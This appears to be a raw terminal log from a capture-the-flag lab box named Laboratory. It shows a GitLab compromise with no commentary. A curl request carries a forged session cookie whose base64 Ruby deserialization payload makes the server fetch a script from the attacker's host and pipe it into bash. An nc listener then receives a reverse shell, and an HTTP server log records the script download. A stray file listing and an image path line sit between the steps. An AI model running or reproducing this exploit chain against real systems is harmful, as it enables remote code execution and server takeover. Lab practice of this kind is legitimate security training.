 ┌─ [user@parrot-virtual]─[10.10.14.195]─[/media/sf_Machine/Machine/Laboratory]
└──╼ $curl 'https://git.laboratory.htb/users/sign_in' -b "experimentation_subject_id=BAhvOkBBY3
RpdmVTdXBwb3J0OjpEZXByZWNhdGlvbjo6RGVwcmVjYXRlZEluc3RhbmNlVmFyaWFibGVQcm94eQk6DkBpbnN0YW5jZW86C
EVSQgs6EEBzYWZlX2xldmVsMDoJQHNyY0kiZCNjb2Rpbmc6VVRGLTgKX2VyYm91dCA9ICsnJzsgX2VyYm91dC48PCgoIGBj
dXJsIDEwLjEwLjE0LjE5NTo4MDAwL3Quc2ggfCBiYXNoYCApLnRvX3MpOyBfZXJib3V0BjoGRUY6DkBlbmNvZGluZ0l1Og1
FbmNvZGluZwpVVEYtOAY7CkY6E0Bmcm96ZW5fc3RyaW5nMDoOQGZpbGVuYW1lMDoMQGxpbmVub2kAOgxAbWV0aG9kOgtyZX
N1bHQ6CUB2YXJJIgxAcmVzdWx0BjsKVDoQQGRlcHJlY2F0b3JJdTofQWN0aXZlU3VwcG9ydDo6RGVwcmVjYXRpb24ABjsKV
A==--50620b331c33a29f8263103667f196cb9ed8ae0f" -k
password.txt
metasploit
framework
README.license
social engineering
toolkit
Keyboard
VSCodium
Trash
┌─[✗]─ [user@parrot-virtual]─[10.10.14.195]─[/media/sf_Machine/Machine/Laboratory]
└──╼ $rlwrap nc -lvp 9090
listening on [any] 9090 ...
connect to [10.10.14.195] from laboratory.htb [10.10.10.216] 33466
bash: cannot set terminal process group (397): Inappropriate ioctl for device
bash: no job control in this shell
git@git:~/gitlab-rails/working$
┌─ [user@parrot-virtual]─[10.10.14.195]─[/media/sf_Machine/Machine/Laboratory]
└──╼ $python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.216 - - [13/Feb/2021 20:36:52] "GET /t.sh HTTP/1.1" 200 -